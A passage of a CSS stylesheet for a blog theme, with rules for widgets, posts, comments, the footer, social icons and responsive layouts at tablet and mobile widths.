text-decoration:none;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** recent comments **/
.recentcomments { color:#888 !important; }
/*** FOOTER STYLES ***/
/*********************************************************/
#footer {
background:#fff;
width:100%;
}
/*** Footer social ***/
.footer-social {
clear: both;
overflow: hidden;
margin: 0 auto;
padding: 40px 0 0 0;
width: 980px;
border-top: 5px solid #000;
border-bottom: 4px double #000;
}
}
.footer-social span.social-item a {
color:#aaa;
margin:0 20px;
letter-spacing:1px;
font-size:14px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:inline-block;
}
.footer-social span.social-item .round-icon {
background:none;
color:#aaa;
width:auto;
border:none;
font-size:14px;
margin-right:4px;
}
.footer-social span.social-item a:hover, .footer-social span.social-item a:hover > .round-icon {
color:#FFF;
}
.footer-bottom {
text-align:center;
}
.footer-bottom p {
color:#626262;
font-size:11px;
text-transform:uppercase;
letter-spacing:1px;
font-weight:700;
margin-bottom:30px;
}
.footer-bottom img {
margin-bottom:8px;
}
.footer-bottom .fa.fa-heart {
color:#badbf6;
margin:0 3px;
font-size:14px;
}
.footer-bottom span.copyright {
font-size:10px;
text-transform:uppercase;
color:#626262;
letter-spacing:1px;
}
/*** POST STYLES ***/
/*********************************************************/
.post {
}
.post-heading {
text-align:center;
margin-bottom:25px;
}
.post-heading span.post-line {
width:65px;
height:4px;
background:#000;
margin-bottom:8px;
}
.post-heading h2 {
margin-bottom:40px;
}
.post-heading .bullet {
margin:0 4px;
color:#c9c9c9;
font-size:14px;
}
.post-heading h2 a, .post-heading h2 {
font-size:28px;
color:#000;
letter-spacing:1px;
font-weight:700;
position: relative;
margin-top: 50px;
}
.post-heading h2 a:hover {
text-decoration:underline;
color: #B98B8B;
}
.post-heading span.meta, .post.list .post-list-text span.meta {
color:#999;
font-size:11px;
letter-spacing:1px;
font-family:"Playfair Display";
text-transform:uppercase;
}
.post-heading span.meta a, .post.list .post-list-text span.meta a {
color:#999;
}
.post-heading span.meta a:hover, .post.list .post-list-text span.meta a:hover {
color:#000;
}
.post-img {
margin-bottom:20px;
text-align:center;
}
/*** post music ***/
.post-img.music_soundcloud iframe{
margin-top:-63px;
width:95% !important;
height:120px !important;
}
.post-img.music_spotify iframe{
margin-top:-48px;
width:95% !important;
}
/** Full size **/
.post-full-heading {
width:100%;
text-align:center;
}
#main.fullpost .post-img {
text-align:center;
}
/*** Post list ***/
.post.list {
overflow:hidden;
margin-bottom:38px;
padding-bottom:14px;
border-bottom:1px solid #eee;
}
.post.list .post-img {
float:left;
margin-right:20px;
}
.post.list .post-list-text {
overflow:hidden;
}
.post.list .post-list-text h2 a {
font-size:20px;
font-weight:700;
color:#000;
margin-bottom:8px;
display:block;
}
.post.list .post-list-text h2 a:hover {
text-decoration:underline;
}
.post.list .post-list-text span.meta {
color:#999;
font-size:11px;
letter-spacing:1px;
font-family:"Playfair Display";
text-transform:uppercase;
margin-bottom:8px;
display:block;
}
.post.list .post-list-text span.cat a {
margin-top:-1px;
display:block;
}
.post.list .post-list-text p {
font-size:13px;
color:#555;
}
.post.list .post-list-text p a {
color:#4fb8a6;
font-weight:700;
}
.post.list .post-list-text p a:hover {
text-decoration:underline;
}
/*** POST ENTRY ***/
.post-entry {
padding:0 20px;
margin-bottom:20px;
overflow:hidden;
line-height:1.5em;
font-size:22px;
}
.post.single .post-entry {
margin-bottom:30px;
}
.post-entry img {
max-width:620px;
height:auto;
}
.post-entry p {
margin-bottom:20px;
}
.post-entry p a {
color:#4fb8a6;
border-bottom:1px dotted #4fb8a6;
}
.post-entry p a img {
border-bottom:none !important;
vertical-align:middle
}
.post-entry img.size-full, .post-entry p img.size-full {
margin:0 -20px 0 -20px;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:18px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:26px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #4fb8a6;
color:#999;
padding:0 18px;
font-family:"Droid Serif";
font-size:18px;
font-style:italic;
line-height:28px;
margin-left:-20px;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
font-size:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.post-entry img.alignright {
float:right;
margin:0 0 18px 18px;
}
.post-entry img.alignleft {
float:left;
margin:0 18px 18px 0;
}
.wp-caption, .gallery-caption  { margin-bottom:20px; text-align: center; }
p.wp-caption-text { margin-bottom:2px; }
.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.sticky, .bypostauthor {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
.post-entry a.more-link {
background-color:#4fb8a6;
color:#FFF;
text-decoration:none;
padding:8px 14px;
border-radius:3px;
font-size:12px;
text-transform:uppercase;
letter-spacing:2px;
margin-top:5px;
display:inline-block;
font-family:"Playfair Display";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-entry a.more-link:hover {
opacity:.8;
}
.post-tags {
padding-bottom:4px;
}
.post-tags a {
background:#eee;
padding:6px;
margin-right:4px;
color:#999;
text-transform:uppercase;
font-size:10px;
letter-spacing:1px;
border-bottom:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-tags a:hover {
background:#000;
color:#FFF;
}
.post-share {
overflow:hidden;
margin-bottom:30px;
border-top:1px solid #e8e8e8;
padding-top:34px;
}
.post-share.no-related {
border-bottom:1px solid #e8e8e8;
margin-bottom:50px;
padding-bottom:30px;
}
.post-share .share-item {
margin-right:40px;
}
.post-share .share-buttons2 {
float:left;
width:90%;
}
.post-share .share-comments {
float:right;
}
.post-share .share-comments a {
text-transform:uppercase;
font-size:13px;
letter-spacing:1px;
color:#a5a5a5;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIj6gPUlCEwkRfFSf9jU_BbBIoDaUq2ZECg_ubofRUtn0Tw4368sdovA3v9lCgxHAlQTYnd_fFQ-n3GlHKrYNpI4vC64OVa57z0490lgZWBpcwBmkUwz9VSf2Gax9XQmm2KlJ7lEwcWELU/s1600/comment.png) no-repeat right;
padding-right:19px;
}
.post-related {
border-bottom:1px solid #e8e8e8;
overflow:hidden;
margin-bottom:50px;
padding-bottom:18px;
}
.post.single .post-related {
border-bottom:none;
margin-bottom:30px;
padding-bottom:0;
}
.post-related ul li:last-child > .related-item {
margin-right:0;
}
.post .block-heading {
font-size:20px;
color:#484848;
letter-spacing:2px;
margin-bottom:20px;
}
.post .block-heading span {
padding:0 20px;
}
.post-related .related-item {
float:left;
width:140px;
margin-right:20px;
}
.post-related .related-item.full {
width:176px;
}
.post-related .related-item.last {
margin-right:0;
}
.post-related .related-item img {
margin-bottom:4px;
}
.post-related .related-item h4 {
text-align:center;
line-height:14px;
}
.post-related .related-item h4 a {
font-family:"Droid Serif";
font-size:11px;
color:#999;
}
.related-divider {
border-bottom:1px solid #e8e8e8;
height:1px;
margin-bottom:50px;
}
.post-related .related-item:hover > h4 a {
color:#000;
}
.post-author {
margin-bottom:35px;
overflow:hidden;
}
.post-author .author-img {
float:left;
margin-right:20px;
}
.post-author .author-img img {
border-radius:200px;
}
.post-author .author-text {
}
.post-author .author-text h4 a {
font-size:22px;
color:#000;
display:block;
margin-bottom:6px;
letter-spacing:1px;
}
.post-author .author-text h4 a:hover {
text-decoration:underline;
}
.post-author .author-text p {
font-size:13px;
margin-bottom:8px;
color:#666;
}
.post-author .author-share a .round-icon {
width:25px;
height:25px;
line-height:25px;
display:inline-block;
}
.post-pagination {
margin-bottom:30px;
overflow:hidden;
}
.post-pagination .pagi {
background:#f7f7f7;
width:280px;
padding:10px 10px 11px 10px;
border-radius:4px;
}
.post-pagination .pagi a {
color:#828282;
font-size:13px;
}
.post-pagination .pagi a:hover, .post-pagination .pagi a:hover > i {
color:#000;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-pagination .pagi.prev {
float:left;
}
.post-pagination .pagi.next {
float:right;
text-align:right;
}
.post-pagination .pagi i {
font-size:14px;
color:#999;
margin:0 5px 0 0;
}
.post-pagination .pagi .icon-long-arrow-left {
margin:0 5px 0 0;
}
.post-pagination .pagi .icon-long-arrow-right {
margin:0 0 0 5px;
}
.post-pagination .pagi a.nomore, .post-pagination .pagi a.nomore i {
color:#bbb;
}
.post-entry .link_pages p {
font-size:19px;
}
/*** full post ***/
.fullpost .post-entry img {
max-width:960px;
height:auto;
}
/*** post comments ***/
.comment {
border-bottom:1px dotted #eee;
padding-bottom:27px;
margin-bottom:27px;
}
.comments .avatar-image-container {
float:left;
margin-right:20px;
border-radius:20px;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .avatar-image-container img {
border-radius:200px;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.thecomment .comment-text {
overflow:hidden;
}
.user > a {
display:block;
border-bottom: 4px double #badbf6;
letter-spacing:1px;
font-family: 'Molle', cursive;
font-size:18px;
margin-bottom:5px;
color:#000;
display:inline-block;
font-style: normal;
font-weight: normal;
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
.datetime> a {
font-size:10px;
color:#999;
text-transform:uppercase;
letter-spacing:1px;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text p {
font-size:13px;
}
.thecomment .comment-text em {
font-size:18px;
margin-bottom:-14px;
display:block;
color:#aaa;
letter-spacing:1px;
font-weight:700;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.post-comments span.reply a {
float:right;
text-transform:uppercase;
font-size:11px;
background-color:#4fb8a6;
color:#FFF;
padding:4px 6px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#bbb;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 70px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
letter-spacing:2px;
margin-bottom:20px;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#48ab9a;
color:#FFF;
padding:4px 6px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#777;
width:80px;
font-size:11px;
letter-spacing:1px;
text-transform:uppercase;
display:inline-block;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
font-family:"Droid Serif";
color:#777;
margin-bottom:15px;
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-family:"Droid Serif";
color:#888;
margin-bottom:14px;
line-height:20px;
}
#respond textarea:focus {outline:none;}
#respond #submit {
text-transform:uppercase;
font-size:12px;
background:#48ab9a;
color:#FFF;
padding:12px;
border-radius:3px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border:none;
cursor:pointer;
font-family:"Droid Serif";
display:block;
}
#respond #submit:hover {
opacity:0.8;
filter:alpha(opacity=80);
}
/*** ARCHIVE STYLES ***/
/*********************************************************/
.archive-browsing {
text-align:center;
margin-bottom:40px;
border:1px solid #e8e8e8;
padding:27px 20px 20px 20px;
}
.archive-browsing.search {
padding-top:15px;
}
.archive-browsing h1 {
font-size:36px;
letter-spacing:2px;
}
.archive-browsing span.browsing {
font-size:11px;
letter-spacing:1px;
color:#999;
display:block;
margin-bottom:-4px;
text-transform:uppercase;
}
/** post icons **/
.post.list .post-img {
position:relative;
}
.post.list .post-img .img-icon {
position:absolute;
left:15px;
bottom:17px;
height:38px;
width:38px;
}
/*** Pagination ***/
.pagination {
margin-top:60px;
overflow:hidden;
color:#000;
margin-bottom:15px;
}
.pagination i.fa {
font-size:14px;
}
.pagination i.fa-arrow-circle-o-right {
margin-left:5px;
}
.pagination i.fa-arrow-circle-o-left {
margin-right:5px;
}
.pagination .next a,  .pagination .prev a{
background:#000;
padding:14px;
text-transform:uppercase;
font-size:12px;
letter-spacing:1px;
color:#FFF;
-o-transition:.2s;
-ms-transition:.2s;
-moz-transition:.2s;
-webkit-transition:.2s;
transition:.2s;
border-radius:4px;
}
.pagination a:hover {
background:#444;
}
.pagination .next a {
float:left;
}
.pagination .prev a {
float:right;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea {
padding:6px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:80%;
}
.wpcf7 .wpcf7-submit {
background:#555;
-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;
padding:8px 14px;
color:#FFF;
letter-spacing:1px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** 404 ***/
/*********************************************************/
.errorpage {
text-align:center;
}
.errorpage span.error-text {
font-size:20px;
color:#999;
}
.errorpage h2 {
font-size:160px;
text-align:center;
line-height:148px;
font-weight:700;
margin-bottom:75px;
}
.flexslider .slides a.thumb {
display:block;
height:400px;
overflow:hidden;
}
.flexslider .slides a.thumb img {
min-height:400px;
}
.comment-actions.secondary-text {
float: right;
font-size: 12px;
}
.comments .continue a {
display: block;
font-weight: normal;
padding: 0.5em;
}
.mobile-nav { display: none; }
/* FOOTER */
.in-container {
width: 620px;
float: left;}
#sidebar h2 span {
font-family: font-family: 'Molle', cursive; /*Estilo da fonte*/font-size: 20px; /*Tamanho da fonte*/color: #000; /*Cor da fonte*/background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4Cu8dCLKkvbyljek2hErJWoErvgH2unTRzJ3U7-T_Ect3-1fWQRfQ12a3ueIonW6xaRJaJk5huKlZ3Z-LVb9sagkb8wOelcab3KLYaBgSJdAkCfIsDAmWow7aj17LF5DRoMYRncNFBrni/s1600/Sidebar1.png") top center no-repeat;
margin-top: 10px;
padding: 33px; /*Diminua o numero se quiser a Fonte mais pra cima */-webkit-border-top-right-radius: 40px;
height: 75px;/*Altura da imagem nao alterar*/width: 290px; /*Largura da imagem nao alterar*/ text-align: center; /*Alinhamento do texto*/}
/* BOTTOMBAR */
#bottombar {
clear: both;
overflow: hidden;
margin: 0 auto;
padding: 10px 0 30px;
width: 980px;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font-family: 'Molle', cursive;
font-size: 20px;
margin:0 0 10px 0;
padding:6px 0;
position:relative;
border-bottom: 2px solid #badbf6;
color:#1a1a1a;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#888888;
}
#bottombar a:hover {
color:#000000;
}
#bottombar h2.title span {
color: #202020;
}
/* .social-icons */
ul.social-icons li {float: left; border: none !important; list-style: none;}
.social-twitter,
.social-facebook,
.social-email,
.social-rss,
.social-google,
.social-flickr,
.social-linkedin,
.social-youtube,
.social-vimeo,
.social-instagram,
.social-pinterest,
.social-bloglovin,
.social-tumblr {display: block; width: 48px; height: 48px; float: left; background: url('https://demo.bluchic.com/themes/lynette/wp-content/themes/Lynette/images/social_icons.png') no-repeat; text-indent: -9999px;}
.social-twitter {background-position: 0 0; background-color: #ccc; margin-right: 10px;}
.social-facebook {background-position: 0 -68px; margin-right: 10px;}
.social-email {background-position: 0 -136px; margin-right: 10px;}
.social-rss {background-position: 0 -204px;}
.social-google {background-position: 0 -272px; margin-right: 10px;}
.social-flickr {background-position: 0 -340px; margin-right: 10px;}
.social-linkedin {background-position: 0 -408px; margin-right: 10px;}
.social-youtube {background-position: 0 -476px; margin-right: 10px;}
.social-vimeo {background-position: 0 -544px; margin-right: 10px;}
.social-instagram {background-position: 0 -612px; margin-right: 10px;}
.social-bloglovin {background-position: 0 -680px; margin-right: 10px;}
.social-pinterest {background-position: 0 -749px; margin-right: 10px;}
.social-tumblr {background-position: 0 -807px; margin-right: 10px;}
.social-email,.social-pinterest,.social-instagram,.social-facebook {
background-color: #cccccc;
}
.radius-30 {
-moz-border-radius: 30px;
-webkit-border-radius: 30px;
border-radius: 30px;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
}
@media only screen and (max-width: 1024px) {
.footer-left {
float: left;
margin: 9px 0 10px;
color: #949494;
width: 100%;
text-align: center;
}
.footer-right {margin: 0;}
}
/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
#wrapper {
width:728px
}
.container {
width:726px;
}
#main {
width:100%;
float:left;
margin-right:40px;
}
#main img {
max-width:100%;
}
.post .thumb {width: 100%;}
.post .thumb img {width: 100%;}
.in-container {
width: 730px;}
#sidebar {
width: 100%;
float: left;
}
#sidebar img {
max-width:728px;
height:auto;
}
/*** NAVIGATION ***/
div#logo img {
width: 728px;
}
#bottombar {
width: 728px}
#logo2 img {
max-width:726px;
height:auto;
}
#navigation ul.menu, #navigation2 ul.menu  { display: none;}
#navigation .mobile-nav  {
font-size: 16px;
font-weight: bold;
color: #999;
display: inline-block;
border: 1px solid;
border-color: rgba(255,255,255,.3);
border-radius: 4px;
background: #FFFFFF;
padding: 6px;
margin: 7px auto;
border: 1px solid #000;
width: 90%;
text-align: center;
/* float: left; */
text-transform: uppercase;
letter-spacing: 2px;
font-family: "Playfair Display";
font-weight: 400;
}
#navigation .mobile-nav:focus, #navigation2 .mobile-nav:focus {
outline:none;
}
#navigation2 .mobile-nav {
font-size: 14px;
font-weight: bold;
color: #999;
display: inline-block;
border:1px solid;
border-color: rgba(0,0,0,.1);
border-radius:4px;
background: #FFFFFF;
padding: 8px;
margin-top:35px;
margin-bottom:30px;
width:726px;
float:none;
text-transform:uppercase;
letter-spacing:2px;
font-family:"Playfair Display";
font-weight:400;
position:relative;
}
#navigation2  {
border:none !important;
background:#fff !important;
}
#navigation2 .mobile-nav {
margin:0;
}
/*** FEATURED AREA ***/
.featured-area {
height:271px;
}
.featured-area.tabs-wrapper img {
width:420px;
height:271px;
margin-right:10px;
}
.featured-area ul.featured-tab li {
padding-left:14px;
height:60px;
margin-bottom:10px;
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:15px;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:11px;
}
/*** SLIDER ***/
.flexslider ul.slides li .overlay {
height:408px;
width:726px;
}
.flexslider .slides a.thumb {
display:block;
height:408px;
overflow:hidden;
}
.flexslider ul.slides li .feature_text h2 a {
font-size:32px;
}
.flexslider ul.slides li .feature_text p {
font-size:14px;
}
.flexslider ul.slides li .feature_text span.feature_button a {
padding:10px;
font-size:12px;
}
/*** Popular Block ***/
.popular-item {
width:168px;
margin-right:18px;
}
.popular-item img {
width:168px;
height:auto;
}
.popular-block .block-heading {
font-size:20px;
}
.popular-item h3 a {
font-size:13px;
}
/*** SIDEBAR ***/
#sidebar .widget #searchform input#s {
width:100;
}
#sidebar .widget iframe {
width:210px !important;
}
#sidebar .widget ul.side-newsfeed li .side-item .side-image {
margin-right:10px;
}
#sidebar .widget ul.side-newsfeed li .side-item .side-image img {
width:60px;
height:42px;
}
.side-popular {
width:210px;
height:126px;
}
.side-popular .sidethumb {
width:210px;
height:126px;
overflow:hidden;
}
.side-popular .popular-text {
width:190px;
}
#sidebar .widget .side-popular .popular-text h3 {
line-height:17px;
margin-bottom:2px;
}
/*** POSTS ***/
.post-related ul li .related-item {
width:144px;
margin-right:13px;
}
.post-related ul li .related-item img {
width:144px;
height:111px;
}
.fullpost .post-related ul li .related-item {
margin-right:12px;
width:135px;
}
.fullpost .post-related ul li:last-child .related-item {
margin-right:0;
}
.fullpost .post-related ul li .related-item img {
width:135px;
height:100px;
}
.post-full-heading .post-img img {
max-width:726px;
height:auto;
}
.fullpost .post-entry img {
max-width:726px !important;
height:auto;
}
.post-share .share-item {
margin-right:0;
}
.flex-direction-nav .flex-next {right: -23px; }
.flex-direction-nav .flex-prev {left: -23px;}
.post.list .post-img {
float:left;
margin-right:12px;
}
.post.list .post-img img {
width:160px;
height:119px;
}
.post-pagination .pagi {
width:100%;
margin-bottom:6px;
}
.gallery .gallery-icon img{
width:115px;
height:115px;
}
.wp-caption {
max-width:476px;
}
#navigation {
text-align: center;
}
}
/*************************************************
*	Mobile Portrait								 *
*************************************************/
@media only screen and (max-width: 768px) {
#wrapper {
width:300px;
}
.container {
width:300px;
}
#main {
width:300px;
}
#main img {
max-width:100%;
}
.in-container {
width: 300px;
/* float: left; */
}
#bottombar {
clear: both;
overflow: hidden;
margin: 0 auto;
padding: 10px 0 30px;
width: 300px;
}
#bottombar .left, #bottombar .center, #bottombar .right {
float: none;
width: 100%;
margin: 0px auto;
display: block;
}
#bottombar .left .widget, #bottombar .center .widget {
margin: 0px 0 15px 0px;
}
.post {
padding: 10px 0%;
margin: 20px 1% 20px 0px;
width: 440px;
float: left;
}
.post .thumb {width: 100%;}
.post .thumb img {width: 100%;height: 220px;}
/*** Header ***/
#logo {
float:left;
text-align:center;
margin-bottom:14px;
width:300px;
}
#logo img {
max-width:300px;
height:auto;
}
#logo2 img {
max-width:300px;
height:auto;
}
#navigation {
text-align:center;
}
/*** Navigation ***/
#navigation ul.menu, #navigation2 ul.menu  { display: none;}
#navigation .mobile-nav, #navigation2 .mobile-nav {
font-size: 14px;
font-weight: bold;
color: #999;
display: inline-block;
border: 1px solid;
border: 1px solid #000;
border-radius: 4px;
background: #FFFFFF;
padding: 8px;
margin-top: 6px;
margin-bottom: 30px;
width: 300px;
float: none;
text-transform: uppercase;
letter-spacing: 2px;
font-family: "Playfair Display";
font-weight: 400;
position: relative;
}
#navigation2  {
border:none !important;
background:#fff !important;
}
#navigation2 .mobile-nav {
margin:0;
}
#navigation .mobile-nav:focus, #navigation2 .mobile-nav:focus {
outline:none;
}
/*** Featured Area ***/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:auto;
}
.featured-area.tabs-wrapper img {
float:none;
margin-right:20px;
width:300px;
height:194px;
margin-bottom:10px;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:auto;
margin-bottom:10px;
padding:10px;
background:#f5f5f5;
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:12px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
display:none;
}
.featured-area ul.featured-tab li.active {
background:#111;
}
.featured-area ul.featured-tab li.active .featured-text h3 a {
color:#fff;
}
/*** slider ***/
.flexslider ul.slides li .overlay {
width:300px;
height:169px;
}
.flexslider .slides a.thumb {
display:block;
height:169px;
overflow:hidden;
}
.flexslider ul.slides li .feature_text h2 a {
font-size:14px;
line-height:18px;
margin-bottom:0;
}
.flexslider ul.slides li .feature_text p {
display:none;
}
.flexslider ul.slides li .feature_text span.feature_button a {
display:none;
}
.flexslider ul.slides li .feature_text .feature-line {
display:none;
}
.flex-direction-nav .flex-next {display:none;}
.flex-direction-nav .flex-prev {display:none;}
/*** Popular block ***/
.popular-block .block-heading {
font-size:14px;
letter-spacing:2px;
}
.popular-item {
margin-bottom:20px;
text-align:left;
width:300px;
}
.popular-item img {
width:80px;
height:80px;
margin-right:12px;
float:left;
}
.popular-item h3 {
text-align:left;
}
.popular-item h3 a {
font-size:12px;
}
.popular-item span.date {
display:none;
}
/*** Posts ***/
.post-heading h2 a, .post-heading h2 {
font-size:21px;
}
.post-entry {
}
.post-entry img {
max-width:300px;
height:auto;
}
.post-entry p {
font-size:17px;
}
.post-entry blockquote p {
font-size:16px;
line-height:26px;
}
.post-entry h1 {
font-size:26px;
}
.post-entry h2 {
font-size:24px;
}
.post-entry h3 {
font-size:25px;
}
.post-entry h4 {
font-size:18px;
}
.post-entry h5 {
font-size:17px;
}
.post-entry h6 {
font-size:15px;
}
.fullpost .post-entry img {
max-width:300px;
height:auto;
}
.post-full-heading .post-img img {
max-width:300px;
height:auto;
}
.post-entry img.size-full, .post-entry p img.size-full {
margin:0;
}
.post-related ul li:nth-child(4), .post-related ul li:nth-child(3), .post-related ul li:nth-child(5) {
display:none;
}
.post-related ul li:nth-child(2) {
margin-right:-20px;
}
.post-related ul li .related-item  {
width:145px !important;
margin-right:10px;
}
.post-related ul li .related-item img {
width:145px;
height:107px;
}
.post-share {
margin-bottom:15px;
padding-top:20px;
}
.post-share .share-buttons span.share-item {
width:180px !important;
display:inline-block;
margin-bottom:8px;
}
.post-share .share-comments {
display:none;
}
.post-pagination .pagi {
width:100%;
margin-bottom:6px;
}
.pagination {
margin-top:-10px;
margin-bottom:40px;
overflow:hidden;
color:#000;
}
#respond textarea{
width:89%;
}
/** list posts **/
.archive-browsing h1 {
font-size:27px;
}
.archive-browsing span.browsing {
margin-bottom:0;
}
.post.list .post-img {
float:none;
margin-right:12px;
}
.post.list .post-img img {
width:300px;
height:auto;
}
.gallery .gallery-icon img{
width:75px;
height:75px;
}
.thecomment .author-img {
display:none;
}
.post-comments span.reply a.comment-edit-link {
display:none;
}
.thecomment .comment-text span.author, .thecomment .comment-text span.author a {
font-size:14px;
}
.post-comments span.reply a {
float:none;
font-size:9px;
margin-left:0;
clear:both;
padding:4px 4px;
}
.wp-caption {
max-width:300px;
}
#sidebar {
width: 100%;
float: left;
}
}
/*************************************************
*	10. Landscape								 *
*************************************************/
@media only screen and (min-width: 480px) and (max-width: 768px) {
#wrapper {
width:440px;
}
.container {
width:440px;
}
#main {
width:440px;
}
#main img {
width:100%
}
.in-container {
width: 440px;
float: left;
}
#bottombar {
width: 440px;}
#sidebar {
width:100%;
float:left;
}
/*** Header ***/
#logo {
float:left;
text-align:center;
margin-bottom:14px;
width:440px;
}
#logo img {
max-width:440px;
height:auto;
}
#logo2 img {
max-width:440px;
height:auto;
}
#navigation {
text-align: center;
}
/*** Navigation ***/
#navigation ul.menu, #navigation2 ul.menu  { display: none;}
#navigation .mobile-nav, #navigation2 .mobile-nav {
font-size: 12px;
font-weight: bold;
color: #999;
display: inline-block;
border: 1px solid;
border-color: 1px solid #000;
border-radius: 4px;
background: #FFFFFF;
padding: 6px;
margin-top: 8px;
margin-bottom: 30px;
width: 440px;
/* float: none; */
text-transform: uppercase;
letter-spacing: 2px;
font-family: "Playfair Display";
font-weight: 400;
position: relative;
}
#navigation2  {
border:none !important;
background:#fff !important;
}
#navigation2 .mobile-nav {
margin:0;
}
#navigation .mobile-nav:focus, #navigation2 .mobile-nav:focus {
outline:none;
}
/** featured ***/
.featured-area.tabs-wrapper img {
float:none;
margin-right:20px;
width:440px;
height:285px;
margin-bottom:10px;
}
/*** Slider ***/
.flexslider ul.slides li .overlay {
width:440px;
height:247px;
}
.flexslider .slides a.thumb {
display:block;
height:247px;
overflow:hidden;
}
/*** Popular item ***/
.popular-item {
margin-bottom:20px;
text-align:left;
width:440px;
}
.popular-item img {
width:100px;
height:100px;
margin-right:12px;
float:left;
}
.popular-item span.date {
display:block;
text-align:left;
}
/*** Posts **/
.post-share .share-buttons span.share-item {
width:auto !important;
